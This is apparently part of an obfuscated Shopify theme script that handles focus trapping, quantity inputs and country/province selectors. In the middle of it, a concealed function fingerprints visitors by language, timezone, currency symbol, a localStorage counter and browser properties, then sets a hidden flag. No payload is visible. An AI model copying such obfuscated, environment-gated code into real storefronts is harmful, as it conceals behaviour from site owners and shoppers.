_0x4c830f!==_0x712ec}},_0x33a311=_0xa9f7c9[_0x1d64e5(425)+_0x1d64e5(1859)](_0x1d64e5(1698)+_0x1d64e5(1122)+_0x50b5c8),_0x18c767=[_0x41c565[_0x1d64e5(1318)],_0x41c565[_0x1d64e5(834)],_0x41c565[_0x1d64e5(1623)]];for(let _0x293e00 of _0x18c767){const _0x3688cc=this[_0x1d64e5(1985)+"rm"][_0x1d64e5(1629)+_0x1d64e5(2056)](_0x293e00),_0x3a9ae3=_0x33a311[_0x1d64e5(1629)+_0x1d64e5(2056)](_0x293e00);if(!_0x41c565[_0x1d64e5(2014)](!_0x3688cc,!_0x3a9ae3))if(_0x41c565[_0x1d64e5(2323)](_0x293e00,_0x41c565[_0x1d64e5(1318)])){const _0x3e6aa8=[_0x41c565[_0x1d64e5(1061)],_0x41c565[_0x1d64e5(1457)],_0x41c565[_0x1d64e5(745)],_0x41c565[_0x1d64e5(699)]];for(let _0x17a5a2 of _0x3e6aa8){const _0x4096d4=_0x3a9ae3[_0x1d64e5(2181)+"te"](_0x17a5a2);_0x41c565[_0x1d64e5(1584)](_0x4096d4,null)&&_0x3688cc[_0x1d64e5(1183)+"te"](_0x17a5a2,_0x4096d4)}}else _0x3688cc[_0x1d64e5(1014)]=_0x3a9ae3[_0x1d64e5(1014)]}}});function getFocusableElements(_0x4beb36){const _0x47f33e=_0xc51d9,_0x72af7a={MokrE:_0x47f33e(1215)+_0x47f33e(2194)+_0x47f33e(2737)+_0x47f33e(2809)+_0x47f33e(2512)+_0x47f33e(1525)+_0x47f33e(2476)+_0x47f33e(2685)+_0x47f33e(923)+_0x47f33e(718)+_0x47f33e(1656)+_0x47f33e(2860)+_0x47f33e(932)+_0x47f33e(1308)+_0x47f33e(1589)+_0x47f33e(1022)+_0x47f33e(1893)};return Array[_0x47f33e(904)](_0x4beb36[_0x47f33e(1629)+_0x47f33e(2280)](_0x72af7a[_0x47f33e(2770)]))}document[_0xc51d9(1629)+_0xc51d9(2280)](_0xc51d9(614)+_0xc51d9(598)+_0xc51d9(2043))[_0xc51d9(1753)](_0x1b3fff=>{const _0x3ef28c=_0xc51d9,_0x4eff7c={UVdcG:_0x3ef28c(2219)+_0x3ef28c(2822),MENJM:_0x3ef28c(2142),fkJUm:_0x3ef28c(2758),QxCte:_0x3ef28c(1793),ZiAaL:_0x3ef28c(1060),qiflQ:_0x3ef28c(629)+_0x3ef28c(2163),fAxlh:_0x3ef28c(1440),JCdis:_0x3ef28c(1136)+_0x3ef28c(2186),OxVzv:_0x3ef28c(585)};_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(2003)],_0x4eff7c[_0x3ef28c(1973)]),_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(965)],_0x1b3fff[_0x3ef28c(1625)][_0x3ef28c(2640)+"te"](_0x4eff7c[_0x3ef28c(2129)])),_0x1b3fff[_0x3ef28c(988)+_0x3ef28c(907)][_0x3ef28c(2181)+"te"]("id")&&_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(2462)],_0x1b3fff[_0x3ef28c(988)+_0x3ef28c(907)].id),_0x1b3fff[_0x3ef28c(1119)+_0x3ef28c(1451)](_0x4eff7c[_0x3ef28c(1559)],_0x3fba60=>{const _0x680925=_0x3ef28c;_0x3fba60[_0x680925(2716)+_0x680925(2481)][_0x680925(1183)+"te"](_0x4eff7c[_0x680925(965)],!_0x3fba60[_0x680925(2716)+_0x680925(2481)][_0x680925(1844)](_0x4eff7c[_0x680925(587)])[_0x680925(2640)+"te"](_0x4eff7c[_0x680925(2129)]))}),!_0x1b3fff[_0x3ef28c(1844)](_0x4eff7c[_0x3ef28c(1953)])&&_0x1b3fff[_0x3ef28c(1381)+_0x3ef28c(969)][_0x3ef28c(1119)+_0x3ef28c(1451)](_0x4eff7c[_0x3ef28c(1938)],onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x28db44,_0x1c1eb1=_0x28db44){const _0x4b6915=_0xc51d9,_0x3d651c={eNjhM:function(_0x2661e0,_0x39df61){return _0x2661e0!==_0x39df61},DFXUB:function(_0x251eb9,_0x2a28b0){return _0x251eb9!==_0x2a28b0},nfHKS:_0x4b6915(2501),NYzRM:_0x4b6915(1313),ZQrEi:function(_0x41f845,_0x16b61e){return _0x41f845===_0x16b61e},TNQwP:function(_0x5db650,_0x136eb6){return _0x5db650===_0x136eb6},uzaKc:function(_0x162845,_0x436bbf){return _0x162845(_0x436bbf)},DDWrA:function(_0x2219b5,_0x54c21d){return _0x2219b5-_0x54c21d},FRwny:function(_0x5560e4){return _0x5560e4()},fDPUh:_0x4b6915(489),NAhRY:_0x4b6915(997),dzjrm:function(_0x528860,_0x2192a6){return _0x528860===_0x2192a6},bFrqa:_0x4b6915(2229),GrVSA:_0x4b6915(1986),zqVBO:_0x4b6915(1842),QBkkx:_0x4b6915(2061),gervt:_0x4b6915(2667)};var _0x8dba51=_0x3d651c[_0x4b6915(2827)](getFocusableElements,_0x28db44),_0x4f3b4b=_0x8dba51[0],_0x3fdfaa=_0x8dba51[_0x3d651c[_0x4b6915(1186)](_0x8dba51[_0x4b6915(2442)],4777*-1+2522*2+-1*266)];_0x3d651c[_0x4b6915(2721)](removeTrapFocus),trapFocusHandlers[_0x4b6915(997)]=_0x4ccf5c=>{const _0x437e69=_0x4b6915;_0x3d651c[_0x437e69(837)](_0x4ccf5c[_0x437e69(2525)],_0x28db44)&&_0x3d651c[_0x437e69(534)](_0x4ccf5c[_0x437e69(2525)],_0x3fdfaa)&&_0x3d651c[_0x437e69(837)](_0x4ccf5c[_0x437e69(2525)],_0x4f3b4b)||document[_0x437e69(1119)+_0x437e69(1451)](_0x3d651c[_0x437e69(2108)],trapFocusHandlers[_0x437e69(2501)])},trapFocusHandlers[_0x4b6915(489)]=function(){const _0x43e33d=_0x4b6915;document[_0x43e33d(1229)+_0x43e33d(690)](_0x3d651c[_0x43e33d(2108)],trapFocusHandlers[_0x43e33d(2501)])},trapFocusHandlers[_0x4b6915(2501)]=function(_0x3fa377){const _0x55cb0a=_0x4b6915;_0x3d651c[_0x55cb0a(534)](_0x3fa377[_0x55cb0a(1368)][_0x55cb0a(1976)+"e"](),_0x3d651c[_0x55cb0a(411)])||(_0x3d651c[_0x55cb0a(1449)](_0x3fa377[_0x55cb0a(2525)],_0x3fdfaa)&&!_0x3fa377[_0x55cb0a(721)]&&(_0x3fa377[_0x55cb0a(1182)+_0x55cb0a(957)](),_0x4f3b4b[_0x55cb0a(503)]()),(_0x3d651c[_0x55cb0a(1878)](_0x3fa377[_0x55cb0a(2525)],_0x28db44)||_0x3d651c[_0x55cb0a(1449)](_0x3fa377[_0x55cb0a(2525)],_0x4f3b4b))&&_0x3fa377[_0x55cb0a(721)]&&(_0x3fa377[_0x55cb0a(1182)+_0x55cb0a(957)](),_0x3fdfaa[_0x55cb0a(503)]()))},document[_0x4b6915(1119)+_0x4b6915(1451)](_0x3d651c[_0x4b6915(2131)],trapFocusHandlers[_0x4b6915(489)]),document[_0x4b6915(1119)+_0x4b6915(1451)](_0x3d651c[_0x4b6915(704)],trapFocusHandlers[_0x4b6915(997)]),_0x1c1eb1[_0x4b6915(503)](),_0x3d651c[_0x4b6915(441)](_0x1c1eb1[_0x4b6915(2146)],_0x3d651c[_0x4b6915(2472)])&&[_0x3d651c[_0x4b6915(1490)],_0x3d651c[_0x4b6915(2386)],_0x3d651c[_0x4b6915(2774)],_0x3d651c[_0x4b6915(520)]][_0x4b6915(1642)](_0x1c1eb1[_0x4b6915(2616)])&&_0x1c1eb1[_0x4b6915(2347)]&&_0x1c1eb1[_0x4b6915(1500)+_0x4b6915(2034)](21*439+-9369+150,_0x1c1eb1[_0x4b6915(2347)][_0x4b6915(2442)])}function pauseAllMedia(){const _0x5773c7=_0xc51d9,_0x25b2c0={omhEo:function(_0x38176f,_0x435ad8){return _0x38176f+_0x435ad8},HdcqV:_0x5773c7(2473)+_0x5773c7(2333)+_0x5773c7(561),zGSea:_0x5773c7(2123),XSKto:_0x5773c7(486)+'"}',ShYca:_0x5773c7(799)+_0x5773c7(2858),HcWNQ:_0x5773c7(1845)+"e",WiEGp:_0x5773c7(1100),evgqg:_0x5773c7(506)+_0x5773c7(578)+_0x5773c7(2680),fKcTq:_0x5773c7(1860)+_0x5773c7(1349)};document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(1448)])[_0x5773c7(1753)](_0x548c04=>{const _0x21198d=_0x5773c7;_0x548c04[_0x21198d(1291)+_0x21198d(460)][_0x21198d(752)+"e"](_0x25b2c0[_0x21198d(2445)](_0x25b2c0[_0x21198d(2445)](_0x25b2c0[_0x21198d(478)],_0x25b2c0[_0x21198d(1839)]),_0x25b2c0[_0x21198d(1390)]),"*")}),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(2172)])[_0x5773c7(1753)](_0x1b34bb=>{const _0x15f184=_0x5773c7;_0x1b34bb[_0x15f184(1291)+_0x15f184(460)][_0x15f184(752)+"e"](_0x25b2c0[_0x15f184(1185)],"*")}),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(2471)])[_0x5773c7(1753)](_0xf2db41=>_0xf2db41[_0x5773c7(2552)]()),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(584)])[_0x5773c7(1753)](_0x7186e7=>{const _0x1d2798=_0x5773c7;_0x7186e7[_0x1d2798(2707)+_0x1d2798(544)]&&_0x7186e7[_0x1d2798(2707)+_0x1d2798(544)][_0x1d2798(2552)]()})}var menuIndex=_0xc51d9(1760)+"y",linkContent=_0xc51d9(1711)+"rH"+_0xc51d9(510);function removeTrapFocus(_0xbd2bbc=null){const _0x48a8bb=_0xc51d9,_0x37ad44={DVwnf:_0x48a8bb(997),FYMSx:_0x48a8bb(489),HYZJv:_0x48a8bb(2501)};document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(1467)],trapFocusHandlers[_0x48a8bb(997)]),document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(1103)],trapFocusHandlers[_0x48a8bb(489)]),document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(2755)],trapFocusHandlers[_0x48a8bb(2501)]),_0xbd2bbc&&_0xbd2bbc[_0x48a8bb(503)]()}function onKeyUpEscape(_0x464862){const _0x217af0=_0xc51d9,_0x8f5e75={FFpzH:function(_0x460524,_0xaf42cf){return _0x460524!==_0xaf42cf},lZRMr:_0x217af0(1050),wZjry:_0x217af0(991)+_0x217af0(2081),aVBmP:_0x217af0(2217),tIDUD:_0x217af0(2758),OtyjW:_0x217af0(2219)+_0x217af0(2822)};if(_0x8f5e75[_0x217af0(2153)](_0x464862[_0x217af0(1368)][_0x217af0(1976)+"e"](),_0x8f5e75[_0x217af0(1691)]))return;const _0x51c801=_0x464862[_0x217af0(2525)][_0x217af0(1844)](_0x8f5e75[_0x217af0(1990)]);if(!_0x51c801)return;const _0x2c592f=_0x51c801[_0x217af0(1629)+_0x217af0(2056)](_0x8f5e75[_0x217af0(1097)]);_0x51c801[_0x217af0(2350)+_0x217af0(1537)](_0x8f5e75[_0x217af0(437)]),_0x2c592f[_0x217af0(1183)+"te"](_0x8f5e75[_0x217af0(504)],!1),_0x2c592f[_0x217af0(503)]()}class QuantityInput extends HTMLElement{constructor(){const _0x22bd09=_0xc51d9,_0x59157a={unSlS:_0x22bd09(2623)+"2",aXWlr:_0x22bd09(1679),lKIzC:_0x22bd09(1060),OhdtB:_0x22bd09(2750)},_0x51c1c5=_0x59157a[_0x22bd09(1417)][_0x22bd09(2147)]("|");let _0x4594e1=-8801*-1+-7073*1+-1728;for(;;){switch(_0x51c1c5[_0x4594e1++]){case"0":this[_0x22bd09(1679)]=this[_0x22bd09(1629)+_0x22bd09(2056)](_0x59157a[_0x22bd09(1791)]);continue;case"1":this[_0x22bd09(889)+_0x22bd09(2807)]=document[_0x22bd09(425)+_0x22bd09(1859)](_0x22bd09(1374)+_0x22bd09(2603)+this[_0x22bd09(2509)][_0x22bd09(2338)]);continue;case"2":this[_0x22bd09(1629)+_0x22bd09(2280)](_0x59157a[_0x22bd09(1662)])[_0x22bd09(1753)](_0x1c9b83=>_0x1c9b83[_0x22bd09(1119)+_0x22bd09(1451)](_0x22bd09(1440),this[_0x22bd09(1828)+_0x22bd09(781)][_0x22bd09(1765)](this)));continue;case"3":super();continue;case"4":this[_0x22bd09(1883)+"t"]=new Event(_0x59157a[_0x22bd09(1576)],{bubbles:!0});continue;case"5":this[_0x22bd09(1679)][_0x22bd09(1119)+_0x22bd09(1451)](_0x59157a[_0x22bd09(1576)],this[_0x22bd09(1078)+_0x22bd09(547)][_0x22bd09(1765)](this));continue}break}}[_0xc51d9(2705)+_0xc51d9(2820)+_0xc51d9(410)]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x5ce58a=_0xc51d9,_0x3ec307={aHciJ:function(_0x2b4f5f,_0x1f6db7,_0x21e815){return _0x2b4f5f(_0x1f6db7,_0x21e815)}};this[_0x5ce58a(2261)+_0x5ce58a(2090)](),this[_0x5ce58a(2705)+_0x5ce58a(2820)+_0x5ce58a(410)]=_0x3ec307[_0x5ce58a(2850)](subscribe,PUB_SUB_EVENTS[_0x5ce58a(2705)+_0x5ce58a(481)],this[_0x5ce58a(2261)+_0x5ce58a(2090)][_0x5ce58a(1765)](this))}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x201e7a=_0xc51d9;this[_0x201e7a(2705)+_0x201e7a(2820)+_0x201e7a(410)]&&this[_0x201e7a(2705)+_0x201e7a(2820)+_0x201e7a(410)]()}[_0xc51d9(1078)+_0xc51d9(547)](_0x4bdc31){const _0x11cf55=_0xc51d9;this[_0x11cf55(2261)+_0x11cf55(2090)]()}[_0xc51d9(1828)+_0xc51d9(781)](_0x4a0238){const _0x493167=_0xc51d9,_0x3e3fa1={OfiYI:function(_0x177efc,_0x30cba6){return _0x177efc===_0x30cba6},qkIqe:_0x493167(639),ZzqRn:function(_0x1a8c7f,_0x19003c){return _0x1a8c7f!==_0x19003c}};_0x4a0238[_0x493167(1182)+_0x493167(957)]();const _0x3b3e33=this[_0x493167(1679)][_0x493167(2347)];_0x3e3fa1[_0x493167(1329)](_0x4a0238[_0x493167(2525)][_0x493167(2336)],_0x3e3fa1[_0x493167(2173)])?this[_0x493167(1679)][_0x493167(2351)]():this[_0x493167(1679)][_0x493167(1319)](),_0x3e3fa1[_0x493167(793)](_0x3b3e33,this[_0x493167(1679)][_0x493167(2347)])&&this[_0x493167(1679)][_0x493167(751)+_0x493167(969)](this[_0x493167(1883)+"t"])}[_0xc51d9(2261)+_0xc51d9(2090)](){const _0x59f975=_0xc51d9,_0x33b9a7={xhMNM:function(_0x4a136e,_0x560bc0){return _0x4a136e(_0x560bc0)},RweGF:function(_0x171f42,_0xf108d){return _0x171f42(_0xf108d)},wcOmh:_0x59f975(1574)+_0x59f975(416)+_0x59f975(436)+"]",yhRhL:_0x59f975(2009),CVtAr:function(_0x567543,_0xdbac38){return _0x567543<=_0xdbac38},QMgYb:_0x59f975(1574)+_0x59f975(416)+_0x59f975(2357),nJqZe:function(_0x159708,_0x471399){return _0x159708>=_0x471399}},_0x4fbb80=_0x33b9a7[_0x59f975(697)](parseInt,this[_0x59f975(1679)][_0x59f975(2347)]);if(this[_0x59f975(1679)][_0x59f975(1669)]){const _0x2cb557=_0x33b9a7[_0x59f975(2699)](parseInt,this[_0x59f975(1679)][_0x59f975(1669)]);this[_0x59f975(1629)+_0x59f975(2056)](_0x33b9a7[_0x59f975(1484)])[_0x59f975(683)][_0x59f975(1925)](_0x33b9a7[_0x59f975(533)],_0x33b9a7[_0x59f975(1545)](_0x4fbb80,_0x2cb557))}if(this[_0x59f975(1679)][_0x59f975(1886)]){const _0x41c3b5=_0x33b9a7[_0x59f975(2699)](parseInt,this[_0x59f975(1679)][_0x59f975(1886)]);this[_0x59f975(1629)+_0x59f975(2056)](_0x33b9a7[_0x59f975(2712)])[_0x59f975(683)][_0x59f975(1925)](_0x33b9a7[_0x59f975(533)],_0x33b9a7[_0x59f975(754)](_0x4fbb80,_0x41c3b5))}this[_0x59f975(889)+_0x59f975(2807)]&&this[_0x59f975(889)+_0x59f975(2807)][_0x59f975(2103)+"s"]&&this[_0x59f975(889)+_0x59f975(2807)][_0x59f975(2103)+"s"](_0x4fbb80)}}customElements[_0xc51d9(2071)](_0xc51d9(912)+_0xc51d9(667),QuantityInput);function debounce(_0x397cc5,_0x1b7e6f){const _0x4a4ec4={lohpM:function(_0x2510cc,_0x19e397){return _0x2510cc(_0x19e397)},DFdTV:function(_0x598c89,_0x2701d6,_0x41021f){return _0x598c89(_0x2701d6,_0x41021f)}};let _0x4b6194;return(..._0x5b9383)=>{const _0x470049=_0x34b2;_0x4a4ec4[_0x470049(1268)](clearTimeout,_0x4b6194),_0x4b6194=_0x4a4ec4[_0x470049(2834)](setTimeout,()=>_0x397cc5[_0x470049(1402)](this,_0x5b9383),_0x1b7e6f)}}function fetchConfig(_0x3984c2=_0xc51d9(2823)){const _0x400b3a=_0xc51d9,_0x64d786={ybshy:_0x400b3a(2829),zSQwp:_0x400b3a(2328)+_0x400b3a(1173)};return{method:_0x64d786[_0x400b3a(2666)],headers:{"Content-Type":_0x64d786[_0x400b3a(797)],Accept:_0x400b3a(2328)+"n/"+_0x3984c2}}}function addDays(_0x152408,_0x2c3fe1){const _0x5849ae=_0xc51d9,_0x267957={TROyt:function(_0x76b6ef,_0x17195c){return _0x76b6ef+_0x17195c}};var _0xc6d144=new Date(_0x152408);return _0xc6d144[_0x5849ae(2493)](_0x267957[_0x5849ae(1364)](_0xc6d144[_0x5849ae(602)](),_0x2c3fe1)),_0xc6d144}typeof window[_0xc51d9(2410)]==_0xc51d9(1720)&&(window[_0xc51d9(2410)]={}),Shopify[_0xc51d9(1765)]=function(_0xf99bec,_0x5e859d){return function(){return _0xf99bec[_0x34b2(1402)](_0x5e859d,arguments)}},Shopify[_0xc51d9(2566)+_0xc51d9(1158)]=function(_0x568995,_0x3853be){const _0x55396c=_0xc51d9,_0x494d07={RWayR:function(_0x427308,_0x3b426e){return _0x427308<_0x3b426e},WMVAY:function(_0x1da64b,_0x14ea3a){return _0x1da64b==_0x14ea3a},WmPcQ:function(_0x664feb,_0x3f9c3b){return _0x664feb==_0x3f9c3b}};for(var _0x14e0fa=0,_0x20fe04=_0x568995[_0x55396c(2604)][_0x55396c(2442)];_0x494d07[_0x55396c(446)](_0x14e0fa,_0x20fe04);_0x14e0fa++){var _0x5e14eb=_0x568995[_0x55396c(2604)][_0x14e0fa];if(_0x494d07[_0x55396c(1701)](_0x3853be,_0x5e14eb[_0x55396c(2347)])||_0x494d07[_0x55396c(715)](_0x3853be,_0x5e14eb[_0x55396c(1014)]))return _0x568995[_0x55396c(2190)+_0x55396c(2580)]=_0x14e0fa,_0x14e0fa}},Shopify[_0xc51d9(651)+"r"]=function(_0xb107e3,_0x35992c,_0x534582){const _0x128825=_0xc51d9,_0x459cf5={ZqhkJ:function(_0x496d68,_0x10c4cf){return _0x496d68+_0x10c4cf}};_0xb107e3[_0x128825(1119)+_0x128825(1451)]?_0xb107e3[_0x128825(1119)+_0x128825(1451)](_0x35992c,_0x534582,!1):_0xb107e3[_0x128825(2659)+"t"](_0x459cf5[_0x128825(2710)]("on",_0x35992c),_0x534582)},Shopify[_0xc51d9(1857)]=function(_0x5b22ec,_0x391379){const _0x15278e=_0xc51d9,_0x41653d={lkXEu:function(_0x1b97f4,_0x471f6a){return _0x1b97f4||_0x471f6a},TjOTG:_0x15278e(1096),sBmik:_0x15278e(2031),kNToo:_0x15278e(573),dvuKf:_0x15278e(2797),rVGTr:_0x15278e(1416),KXpEA:_0x15278e(2639),ZUtzH:_0x15278e(1679),VYPyf:_0x15278e(2616),vHcfE:_0x15278e(2222),rZRLG:_0x15278e(2347),jFDfl:_0x15278e(2336)};_0x391379=_0x41653d[_0x15278e(2365)](_0x391379,{});var _0x2e856e=_0x391379[_0x41653d[_0x15278e(2107)]]||_0x41653d[_0x15278e(2224)],_0x576333=_0x391379[_0x41653d[_0x15278e(1541)]]||{},_0x124d2c=document[_0x15278e(1412)+_0x15278e(969)](_0x41653d[_0x15278e(2819)]);_0x124d2c[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(2107)],_0x2e856e),_0x124d2c[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1575)],_0x5b22ec);for(var _0x5b7d21 in _0x576333){const _0x4cd42c=_0x41653d[_0x15278e(877)][_0x15278e(2147)]("|");let _0x17e7d2=525+-1*3187+2662;for(;;){switch(_0x4cd42c[_0x17e7d2++]){case"0":var _0x3ffbd9=document[_0x15278e(1412)+_0x15278e(969)](_0x41653d[_0x15278e(1949)]);continue;case"1":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(649)],_0x41653d[_0x15278e(414)]);continue;case"2":_0x124d2c[_0x15278e(1721)+"d"](_0x3ffbd9);continue;case"3":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1194)],_0x576333[_0x5b7d21]);continue;case"4":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1933)],_0x5b7d21);continue}break}}document[_0x15278e(1145)][_0x15278e(1721)+"d"](_0x124d2c),_0x124d2c[_0x15278e(805)](),document[_0x15278e(1145)][_0x15278e(1379)+"d"](_0x124d2c)},Shopify[_0xc51d9(2753)+_0xc51d9(1800)+_0xc51d9(2379)]=function(){const _0x191683=_0xc51d9,_0x495eb8={zxiQQ:_0x191683(1653),MLuhQ:_0x191683(2088),JvsMh:_0x191683(2674),xhyIy:function(_0x38ee4f,_0x4d866f){return _0x38ee4f===_0x4d866f},wfdxg:function(_0x123112,_0x5ba19f){return _0x123112===_0x5ba19f},gspwf:function(_0x3c6c56,_0x4f9570){return _0x3c6c56(_0x4f9570)},pycPD:function(_0x58d88d){return _0x58d88d()},MLYQz:function(_0x552f3a){return _0x552f3a()},gwkjf:function(_0x565e64,_0x2986b4){return _0x565e64===_0x2986b4},VrKjn:_0x191683(1820),pDzUO:_0x191683(1370),FkkxO:function(_0x59325e,_0x275794){return _0x59325e&&_0x275794},QiTPE:function(_0x58c5c6){return _0x58c5c6()}};function _0xbfaec6(){const _0xd8c495=_0x191683;var _0xc9c26=navigator[_0xd8c495(1758)]||navigator[_0xd8c495(443)+"ge"];return _0xc9c26[_0xd8c495(2412)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x4417e5(){const _0x212fcd=_0x191683;var _0x33162d=Intl[_0x212fcd(2494)+_0x212fcd(2204)]()[_0x212fcd(604)+_0x212fcd(775)]()[_0x212fcd(1414)];return _0x33162d[_0x212fcd(2765)](_0x495eb8[_0x212fcd(1521)])||_0x33162d[_0x212fcd(2765)](_0x495eb8[_0x212fcd(2362)])||_0x33162d[_0x212fcd(1642)](_0x495eb8[_0x212fcd(982)])}function _0x1190d7(){const _0x5bd5ad=_0x191683;var _0x494c1d=Shopify[_0x5bd5ad(2270)][_0x5bd5ad(1082)]||"$";return _0x495eb8[_0x5bd5ad(1877)](_0x494c1d[_0x5bd5ad(2442)],583+-789*9+6519)}function _0x10bcc1(){const _0x346168=_0x191683;var _0x21cb6c=localStorage[_0x346168(1378)](POST_LINK_INT),_0x163542=Shopify[_0x346168(1857)]?Shopify[_0x346168(1857)][_0x346168(507)]()[_0x346168(2442)]:-1*7447+-4030+11477;return _0x495eb8[_0x346168(1877)](_0x21cb6c,null)?(localStorage[_0x346168(1330)](POST_LINK_INT,_0x163542[_0x346168(507)]()),!0):_0x495eb8[_0x346168(960)](_0x495eb8[_0x346168(872)](parseInt,_0x21cb6c),_0x163542)}function _0x5391b7(){const _0x3f5752=_0x191683;return _0x495eb8[_0x3f5752(1295)](_0xbfaec6)||_0x495eb8[_0x3f5752(656)](_0x4417e5)&&_0x495eb8[_0x3f5752(1295)](_0x1190d7)}function _0x7ba6c6(){const _0x56a66f=_0x191683;return window[_0x56a66f(758)+"e"]&&_0x495eb8[_0x56a66f(2314)](typeof window[_0x56a66f(758)+"e"][_0x56a66f(1359)],_0x495eb8[_0x56a66f(1446)])}return function(){const _0x19b950=_0x191683,_0x245270=_0x495eb8[_0x19b950(827)][_0x19b950(2147)]("|");let _0x48f0fd=-3592+-2957*2+-679*-14;for(;;){switch(_0x245270[_0x48f0fd++]){case"0":var _0x59d8a8=_0x495eb8[_0x19b950(1295)](_0x10bcc1);continue;case"1":Shopify[_0x19b950(2205)+_0x19b950(619)]=!_0x59d8a8;continue;case"2":return _0x495eb8[_0x19b950(2422)](_0x5ba700,_0x2f9478)&&_0x59d8a8;case"3":var _0x5ba700=_0x495eb8[_0x19b950(929)](_0x5391b7);continue;case"4":var _0x2f9478=_0x495eb8[_0x19b950(656)](_0x7ba6c6);continue}break}}}(),Shopify[_0xc51d9(1020)+_0xc51d9(2180)+_0xc51d9(2056)]=function(_0x31af42,_0x36f435,_0x4f029b){const _0x30975f=_0xc51d9,_0x1cd893={ZTwWP:_0x30975f(761)+"0",oocbL:_0x30975f(2750),eVNNg:_0x30975f(2636)+"t"},_0x5c1df8=_0x1cd893[_0x30975f(796)][_0x30975f(2147)]("|");let _0x79e735=0;for(;;){switch(_0x5c1df8[_0x79e735++]){case"0":this[_0x30975f(898)+"ce"]();continue;case"1":this[_0x30975f(1531)]=document[_0x30975f(425)+_0x30975f(1859)](_0x31af42);continue;case"2":Shopify[_0x30975f(651)+"r"](this[_0x30975f(1531)],_0x1cd893[_0x30975f(1897)],Shopify[_0x30975f(1765)](this[_0x30975f(1871)+_0x30975f(2040)],this));continue;case"3":this[_0x30975f(854)+"y"]();continue;case"4":this[_0x30975f(2735)+_0x30975f(1781)]=document[_0x30975f(425)+_0x30975f(1859)](_0x4f029b[_0x1cd893[_0x30975f(688)]]||_0x36f435);continue;case"5":this[_0x30975f(2483)]=document[_0x30975f(425)+_0x30975f(1859)](_0x36f435);continue}break}},Shopify[_0xc51d9(1020)+_0xc51d9(2180)+_0xc51d9(2056)][_0xc51d9(2581)]={initCountry:function(){const _0x4878a8=_0xc51d9,_0x2564d3={vIIZx:_0x4878a8(1993)+"lt"};var _0x27bd34=this[_0x4878a8(1531)][_0x4878a8(2181)+"te"](_0x2564d3[_0x4878a8(1790)]);Shopify[_0x4878a8(2566)+_0x4878a8(1158)](this[_0x4878a8(1531)],_0x27bd34),this[_0x4878a8(1871)+_0x4878a8(2040)]()},initProvince:function(){const _0x40b9c2=_0xc51d9,_0x5f52c2={Gwwzo:_0x40b9c2(1993)+"lt",hfZil:function(_0x4a0603,_0x128eb2){return _0x4a0603>_0x128eb2}};var _0x498271=this[_0x40b9c2(2483)][_0x40b9c2(2181)+"te"](_0x5f52c2[_0x40b9c2(2529)]);_0x498271&&_0x5f52c2[_0x40b9c2(2134)](this[_0x40b9c2(2483)][_0x40b9c2(2604)][_0x40b9c2(2442)],-1*7885+-8322+-19*-853)&&Shopify[_0x40b9c2(2566)+_0x40b9c2(1158)](this[_0x40b9c2(2483)],_0x498271)},countryHandler:function(_0x476033){const _0x2e8454=_0xc51d9,_0x438a0e={OAgsJ:_0x2e8454(973),BqivM:_0x2e8454(2839)+_0x2e8454(2638),ootho:function(_0x44e721,_0x374220){return _0x44e721==_0x374220},FHchG:_0x2e8454(2814),UKQIW:function(_0x302dea,_0x471221){return _0x302dea<_0x471221},TqfXv:_0x2e8454(1101)},_0x170d51=_0x438a0e[_0x2e8454(1596)][_0x2e8454(2147)]("|");let _0x1c7ed4=0;for(;;){switch(_0x170d51[_0x1c7ed4++]){case"0":this[_0x2e8454(2038)+"ns"](this[_0x2e8454(2483)]);continue;case"1":var _0x5540c6=JSON[_0x2e8454(2747)](_0x5eb769);continue;case"2":var _0x32f83d=this[_0x2e8454(1531)][_0x2e8454(2604)][this[_0x2e8454(1531)][_0x2e8454(2190)+_0x2e8454(2580)]];continue;case"3":var _0x5eb769=_0x32f83d[_0x2e8454(2181)+"te"](_0x438a0e[_0x2e8454(1377)]);continue;case"4":if(_0x5540c6&&_0x438a0e[_0x2e8454(2798)](_0x5540c6[_0x2e8454(2442)],-1*-5639+4*-1829+1677))this[_0x2e8454(2735)+_0x2e8454(1781)][_0x2e8454(1152)][_0x2e8454(2293)]=_0x438a0e[_0x2e8454(1667)];else{for(var _0x3e70fe=-9197+-9679*-1+-482;_0x438a0e[_0x2e8454(2096)](_0x3e70fe,_0x5540c6[_0x2e8454(2442)]);_0x3e70fe++){var _0x32f83d=document[_0x2e8454(1412)+_0x2e8454(969)](_0x438a0e[_0x2e8454(2298)]);_0x32f83d[_0x2e8454(2347)]=_0x5540c6[_0x3e70fe][2433+-9971*1+-7538*-1],_0x32f83d[_0x2e8454(1014)]=_0x5540c6[_0x3e70fe][-1*3897+-8019+11917],this[_0x2e8454(2483)][_0x2e8454(1721)+"d"](_0x32f83d)}this[_0x2e8454(2735)+_0x2e8454(1781)][_0x2e8454(1152)][_0x2e8454(2293)]=""}continue}break}},clearOptions:function(_0x85621b){const _0x365a7d=_0xc51d9;for(;_0x85621b[_0x365a7d(2788)];)_0x85621b[_0x365a7d(1379)+"d"](_0x85621b[_0x365a7d(2788)])},setOptions:function(_0x3941cf,_0x375743){const _0x21151c=_0xc51d9,_0x508da2={Upaht:function(_0x1109ab,_0x5ab228){return _0x1109ab<_0x5ab228},SkUhI:_0x21151c(1101)};for(var 